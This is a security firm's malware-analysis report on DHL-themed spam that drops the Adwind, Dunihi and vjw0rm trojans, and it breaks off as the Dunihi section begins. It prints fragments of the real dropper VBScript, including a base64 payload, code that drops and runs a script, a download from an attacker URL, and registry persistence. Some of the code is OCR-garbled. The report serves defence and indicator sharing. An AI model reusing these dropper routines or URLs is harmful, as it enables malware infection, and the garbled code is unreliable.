# NeuroSOC Malware Analysts Detect Spam Campaign delivering vjw0rm, Duhini and Adwind Remote Access Trojans

NeuroSOC, Athens, 13/2/2019

## **Overview**

**NeuroSOC,** as part of the **malware/abuse service** that it provides, has recently captured two samples which concern a spam campaign (a *DHL General Price Increase e-mail* and a *DHL Express\_Shipment Notification email*) that delivers **the cross-platform (RAT) Adwind**, along with another well-known RAT **Duhini** which has worm capabilities. A similar campaign was first spotted in April 2018 by TrendMicro<sup>1</sup>. Later on, another campaign (Repayment Confirmation Copy e-mail) was spotted that contained a third sample which utilizes **Adwind RAT** along with **vjw0rm RAT**.

NeuroSOC malware analysts analyzed the mails which delivered the samples, and reverse engineered them to uncover their functionality and discover relevant Indicators Of Compromise (IOCs), which will help to successfully protect Clients under the Continuous Monitoring Service provided by Neurosoft. This report aims to present the results of this analysis and shares relevant IOCs with the Internet Security community.

## Detailed Analysis

### Sample 1 - DHL General Price Increase E-mail

The latest captured sample was delivered as a .jar attachment through the e-mail shown below, which was received by one of Neurosoft's customers, under the Continuous Monitoring Service. The e-mail was sent on 14/12/2018 by web01.improxy.com hosted on IP 176.61.147.220, with the sender impersonating DHL (sender's email address: kuwait@dhl-news.com).

1

<sup>1</sup> See<https://blog.trendmicro.com/trendlabs-security-intelligence/xtrat-and-dunihi-backdoors-bundled-with-adwind-in-spam-mails/> and<https://securityaffairs.co/wordpress/71644/malware/adwind-rat-spam-campaigns.html>





The suspicious .jar attachment was named **DHLEXPRESSXGENERALXINCREASE.jar**. It should be noted that, on the capture date, the .jar file, based on its' MD5 hash, had already been discovered by 27 AV engines, as reported on VirusTotal. The file has the following basic properties:



The .jar file has the main class depicted in the following image and creates a malicious vbscript named rhyjvpuqfj.vbs.

> Manifest-Version: 1.0 Main-Class: jyfqbdyrmt.Mmthghmjepr







The infection chain of the jar. file is depicted in the diagram below.

#### Stage 1

By analyzing the vb.script named "rhyjvpuqfj.vbs" that the .jar file has dropped, the following are observed:

The main function appears to be "johncena", with the malicious actor using names of football players for variable names. The variable "ronaldo" contains encoded text. As johncena is called with "adeadekeye" variable equal to "0", a new variable, which is called "young" is created. This variable is populated by replacing in the encoded text contained in variable "ronaldo" the value of variable "ribery" with the value of variable "lewandowski", namely " $@('$  is replaced with "m".







The final encoded text, as stored in variable "young", is base64 encoded and is decoded by using the Private Function "conv 64 to binar", which uses XMLDOM object to further process the data.



Then Function "adekeye" is called to read the string as binary (see below).



"adekeye" function uses the ADODB stream object in order to process the string as binary data. This means that the code can be executed after it has been successfully decoded.

Then function "johncena" is called again but having "adeadekeye" variable equal to "1", enters the else condition of the existing in the function if statement and executes the content of the "nextle" variable. The content of the latter is the ADODB stream object produced earlier by the invocation of the "adekeye" function.





Execution is performed by calling function "medex" (see image below).



After decoding, the encoded string, the malware moves onto the next stage.

#### Stage 2

In this stage, two variables named "longText" and "longText1" are spotted. The "longText1" variable leads to the creation of a new file which is named "luaGOPlqXk.vbs". The file has been detected by multiple AVs as **Duhini RAT**.



This script, after execution, produces a decoded version of the Dunihi RAT.



```
gICAgICAgam9obmNlbmEgPSAiIgogICAgRW5kIElmCkVuZCBGdW5jdGlvbgpEaW0gZ3JhY2UKZ3JhY2U
gPSBqb2huY2VuYShOb3RoaW5nLCAxLCBhZGVrZXllKGpvaG5jZW5hKE5vdGhpbmcsIDAsIDI4NCwgTm9
0aGluZyksIDUsIE5vdGhpbmcsIDEpLCAxKQ=="
Set wshShell1 = CreateObject("WScript.Shell")
Dim appdatadir1, stubpath1
appdatadir1 = wshShell1.ExpandEnvironmentStrings("%appdata%")
stubpath1 = appdatadir1 & "\luaGOPlqXk.vbs"
                                                      creation of .vb script on %appdata%
Dim decoded1
decoded1 = decodeBase64(longText1) decode encoded script
writeBytes stubpath1, decoded1
wshShell1.Run("""" & stubpath1 & """")<br>Set wshShell1 = Nothing
```
Afterwards, the second variable ("longText") leads to the creation of a new file named ntfsmgr.jar, which differs from the original jar dropper. The new jar file is **Adwind RAT** and is executed using Java.





The malicious script, which drops the two RATs (Duhini and Adwind) checks if specific versions of Java (i.e. 1.6 to 1.8) exist. If not, it downloads the appropriate version of Java from http://www.thegoldfingerinc.com/images/jre.zip, installs it and uses it to execute Adwind RAT.

GrabJreFromNet() End If Private Sub GrabJreFromNet() Dim xHttp: Set xHttp = createobject("Microsoft.XMLHTTP")<br>Dim bStrm: Set bStrm = createobject("Adodb.Stream")<br>xHttp.Open "GET", "http://www.thegoldfingerinc.com/images/jre.zip", False xHttp.Send with bStrm if java is not found, then download it from the  $-type = 1$ .open .write xHttp.responseBody<br>.savetofile appdatadir & "\jre.zip", 2 end with UnZip appdatadir & "\jre.zip", appdatadir & "\jre7"<br>wshShell.RegWrite "HKLM\SOFTWARE\JavaSoft\Java Runtime Environment\CurrentVersion", "1.7", "REG\_SZ"<br>wshShell.RegWrite "HKLM\SOFTWARE\JavaSoft\Java Runtime Environment\1.7 wshShell.RegWrite "HKCU\Software\Microsoft\Windows\CurrentVersion\Run\ntfsmgr", """" & appdatadir & "\jre7\bin\ javaw.exe"" -jar " & """" & stubpath & """", "REG\_SZ"<br>wshShell.Run("""" & appdatadir & "\jre7\bin\javaw.exe"" -jar " & """" & stubpath & """") "REG\_SZ End Sub Private Function decodeBase64(base64) Private Punction decodebase04(0ase04)<br>
Oth DM, EL<br>
Set DM = CreateObject("Microsoft.XMLDOM")<br>
Set EL = DM.createElement("tmp")<br>
EL.DataType = "bin.base64"<br>
EL.Text = base64 decodeBase64 = EL.NodeTypedValue End Function Private Sub writeBytes(file, bytes) On Error Resume Next Dim binaryStream Set binaryStream = CreateObject("ADODB.Stream") binaryStream.Type = TypeBinary binaryStream.Open Dim binaryStream Set binaryStream = CreateObject("ADODB.Stream") binaryStream.Type = TypeBinary binaryStream.Open binaryStream.Write bytes binaryStream.SaveToFile file, ForWriting End Sub Sub UnZip(zipfile, ExtractTo)<br>if fso.GetExtensionName(zipfile) = "zip" then<br>If NOT fso.FolderExists(ExtractTo) Then java installation fso.CreateFolder(ExtractTo) End If set objShell = CreateObject("Shell.Application") set destination = objShell.NameSpace(ExtractTo)<br>set zip\_content = objShell.NameSpace(ExtractTo)<br>for i = 0 to zip\_content.count - 1<br>if (fso.FileExists(fso.Buildpath(ExtractTo,zip\_content.item(i).name)+"."+fso.getExtensionNa i).path))) then<br>f5o.DeleteFile(fso.Buildpath(ExtractTo,zip\_content.item(i).name)+"."+fso.getExtensionName(zip\_content.item(i).p<br>http:// ath)) end if destination.copyHere zip\_content.item(i), 20 next End if<br>End Sub -<br>Function getValidJre(res)<br>a = Split(res, vbCrLf) d = Spiritures, voltary<br>if Instr(x, "javaw.exe") > 0 Then<br>Return = wshShell.Run("cmd /c " & """" & x & """" & " -version 2> %temp%\output.txt", 0, true)<br>Set file = fso.OpenTextFile(tempdir & "\output.txt", 1)<br>text = file.R If InStr(text, "1.6") > 0 Or InStr(text, "1.7") > 0 Or InStr(text, "1.8") > 0 Then  $oetValidire =$ 



### Stage 3

This is the final stage of the dropper execution.

Concluding, the .vbs file, which is launched by the Jar dropper, downloads and executes both DUNIHI and Adwind RATs.



#### Duhini RAT

1. This is what the Dunihi RAT<sup>2</sup> looks like after the relevant encoded string contained in the .vbs file (in variable "longText1") is decoded:

